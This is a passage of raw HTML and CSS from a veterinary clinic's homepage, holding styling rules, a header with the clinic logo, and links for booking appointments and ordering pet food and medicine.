.gKudZs .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.gKudZs .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.gKudZs .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.gKudZs .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gKudZs .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.gKudZs .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.gKudZs .panel-section{margin:0 auto;width:280px;}/*!sc*/
.gKudZs .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.gKudZs .panel-list{word-break:break-word;}/*!sc*/
.gKudZs .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.gKudZs .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.gKudZs{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.gKudZs .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.gKudZs .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.gKudZs .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.gKudZs{min-height:734px;padding:0;position:relative;}.gKudZs .map-section{display:none;}.gKudZs .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.gKudZs .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.gKudZs .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.gKudZs.address-right .panel.big-box{margin-left:4%;}.gKudZs.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.gKudZs{background-size:contain;background-origin:content-box;}.gKudZs .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.gKudZs .panel.small-box{right:auto;left:10%;}.gKudZs .panel.big-box{margin-right:10%;margin-top:5%;}.gKudZs.address-right{background-position:right 80px;}.gKudZs.address-right .panel.small-box{right:18%;left:auto;}.gKudZs.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g144[id="sc-16bws4v-1"]{content:"gKudZs,"}/*!sc*/
.cQCwkm{background-color:var(--sc-carousel--hero-bg-color,#f6f2ef);line-height:0;}/*!sc*/
.cQCwkm .video-container{pointer-events:none;}/*!sc*/
.cQCwkm .video-container.variation-a iframe,.cQCwkm .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.cQCwkm .video-container.variation-a iframe,.cQCwkm .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.cQCwkm .video-container.variation-a iframe,.cQCwkm .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.cQCwkm .video-container.variation-a iframe,.cQCwkm .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.cQCwkm .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.cQCwkm .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.cQCwkm .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.cQCwkm .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.cQCwkm .hero-carousel .variation-a.small .slick-arrow,.cQCwkm .hero-carousel .variation-b.small .slick-arrow{top:156px;}.cQCwkm .hero-carousel .variation-a.medium .slick-arrow,.cQCwkm .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.cQCwkm .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.cQCwkm .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.cQCwkm .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.cQCwkm .slick-arrow{top:125px;}}/*!sc*/
.cQCwkm .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.cQCwkm .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g155[id="sc-7us19m-0"]{content:"cQCwkm,"}/*!sc*/
.iMAsjq{background-size:cover;}/*!sc*/
.iMAsjq .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.iMAsjq .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.iMAsjq .slick_anchor{position:relative;}/*!sc*/
.iMAsjq .slick-dots{bottom:-45px;}/*!sc*/
.iMAsjq .heading_four{color:var(--sc-5-card--text-color,#38342e);}/*!sc*/
.iMAsjq .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.iMAsjq .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.iMAsjq .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.iMAsjq .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#6a7a62);stroke:var(--sc-5-card--icon-color,#6a7a62);}/*!sc*/
@media (max-width:1366px){.iMAsjq .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.iMAsjq .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.iMAsjq .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.iMAsjq .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.iMAsjq .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.iMAsjq .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.iMAsjq .variation-b .slick_anchor{width:280px;}}/*!sc*/
.iMAsjq .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.iMAsjq .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#6a7a62);}/*!sc*/
.iMAsjq .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.iMAsjq .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.iMAsjq .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.iMAsjq .variation-a .slick_para{position:absolute;bottom:0;background-color:var(--sc-5-card--bg-color-para,#ffffff);word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.iMAsjq .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.iMAsjq .variation-a .slick_para{width:178px;}}/*!sc*/
.iMAsjq .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.iMAsjq .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.iMAsjq .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.iMAsjq .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.iMAsjq .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.iMAsjq .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.iMAsjq .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.iMAsjq .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.iMAsjq .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#6a7a62);}/*!sc*/
.iMAsjq .variation-a .slick_image{margin:0;}/*!sc*/
.iMAsjq .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#6a7a62);}/*!sc*/
.iMAsjq .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.iMAsjq .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.iMAsjq .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g156[id="sc-1mdi61j-0"]{content:"iMAsjq,"}/*!sc*/
.gHzjIV{background-color:var(--sc-utility--bg-color,#6a7a62);background-size:cover;}/*!sc*/
.gHzjIV .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.gHzjIV .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.gHzjIV .slick_anchor{position:relative;}/*!sc*/
.gHzjIV .slick-dots{bottom:-45px;}/*!sc*/
.gHzjIV .heading_four{color:var(--sc-5-card--text-color,#38342e);}/*!sc*/
.gHzjIV .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.gHzjIV .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gHzjIV .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.gHzjIV .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#6a7a62);stroke:var(--sc-5-card--icon-color,#6a7a62);}/*!sc*/
@media (max-width:1366px){.gHzjIV .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.gHzjIV .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.gHzjIV .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.gHzjIV .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.gHzjIV .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.gHzjIV .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.gHzjIV .variation-b .slick_anchor{width:280px;}}/*!sc*/
.gHzjIV .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.gHzjIV .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#6a7a62);}/*!sc*/
.gHzjIV .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.gHzjIV .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.gHzjIV .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.gHzjIV .variation-a .slick_para{position:absolute;bottom:0;background-color:var(--sc-5-card--bg-color-para,#ffffff);word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.gHzjIV .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.gHzjIV .variation-a .slick_para{width:178px;}}/*!sc*/
.gHzjIV .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.gHzjIV .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.gHzjIV .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.gHzjIV .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.gHzjIV .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.gHzjIV .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.gHzjIV .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.gHzjIV .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.gHzjIV .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#6a7a62);}/*!sc*/
.gHzjIV .variation-a .slick_image{margin:0;}/*!sc*/
.gHzjIV .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#6a7a62);}/*!sc*/
.gHzjIV .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.gHzjIV .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.gHzjIV .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g157[id="sc-1mdi61j-1"]{content:"gHzjIV,"}/*!sc*/
.cvFmLD{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cvFmLD .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cvFmLD .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cvFmLD ul li{display:block;}/*!sc*/
.cvFmLD ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cvFmLD ol li{display:block;padding-left:0;}/*!sc*/
.cvFmLD ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cvFmLD p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cvFmLD p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cvFmLD .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cvFmLD a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cvFmLD{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g160[id="sc-15orjhq-0"]{content:"cvFmLD,"}/*!sc*/
.cuDAEp{background-color:var(--sc-utility--bg-color,#f6f2ef);padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cuDAEp .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cuDAEp .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cuDAEp p,.cuDAEp h2,.cuDAEp h3,.cuDAEp h4,.cuDAEp ul,.cuDAEp ol,.cuDAEp .heading_four{color:var(--sc-promo-banner--text-color-dark,#38342e);}/*!sc*/
.cuDAEp ul li{display:block;}/*!sc*/
.cuDAEp ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cuDAEp ol li{display:block;padding-left:0;}/*!sc*/
.cuDAEp ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cuDAEp p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cuDAEp p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cuDAEp .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cuDAEp h2,.cuDAEp .heading_four,.cuDAEp a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cuDAEp h2,.cuDAEp .heading_four,.cuDAEp a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cuDAEp a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cuDAEp{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g161[id="sc-15orjhq-1"]{content:"cuDAEp,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g163[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-PPTKW88" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 cyVkoJ" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 jayetR nva-emergency-banner sc-59lghw-1 kIVkOg nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-hamburger navbar-toggler sc-1d0liqw-0 gzCvDZ" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/PiLcAqwXejKI65ovH36qQ/4ad7ef7438ad5e910a7768559bb669aa/Anamosa_Veterinary_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/PiLcAqwXejKI65ovH36qQ/4ad7ef7438ad5e910a7768559bb669aa/Anamosa_Veterinary_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/PiLcAqwXejKI65ovH36qQ/4ad7ef7438ad5e910a7768559bb669aa/Anamosa_Veterinary_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/PiLcAqwXejKI65ovH36qQ/4ad7ef7438ad5e910a7768559bb669aa/Anamosa_Veterinary_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/PiLcAqwXejKI65ovH36qQ/4ad7ef7438ad5e910a7768559bb669aa/Anamosa_Veterinary_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/PiLcAqwXejKI65ovH36qQ/4ad7ef7438ad5e910a7768559bb669aa/Anamosa_Veterinary_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/PiLcAqwXejKI65ovH36qQ/4ad7ef7438ad5e910a7768559bb669aa/Anamosa_Veterinary_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/PiLcAqwXejKI65ovH36qQ/4ad7ef7438ad5e910a7768559bb669aa/Anamosa_Veterinary_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/PiLcAqwXejKI65ovH36qQ/4ad7ef7438ad5e910a7768559bb669aa/Anamosa_Veterinary_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/PiLcAqwXejKI65ovH36qQ/4ad7ef7438ad5e910a7768559bb669aa/Anamosa_Veterinary_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/PiLcAqwXejKI65ovH36qQ/4ad7ef7438ad5e910a7768559bb669aa/Anamosa_Veterinary_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/PiLcAqwXejKI65ovH36qQ/4ad7ef7438ad5e910a7768559bb669aa/Anamosa_Veterinary_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Anamosa Veterinary Clinic Logo" title="Anamosa Veterinary Clinic Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/PiLcAqwXejKI65ovH36qQ/4ad7ef7438ad5e910a7768559bb669aa/Anamosa_Veterinary_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/PiLcAqwXejKI65ovH36qQ/4ad7ef7438ad5e910a7768559bb669aa/Anamosa_Veterinary_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 buvTIx has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="https://shop.anamosaveterinaryclinic.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH" target="_blank" rel="noopener" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="https://shop.anamosaveterinaryclinic.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_blank" rel="noopener" data-entry-id="2WVTxumueLq8cgsB4GZfNB" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine" role="link" href="https://shop.anamosaveterinaryclinic.com/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH" target="_blank" rel="noopener" data-entry-id="2Wh4tUrAdlOCjTkj52SrOi" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 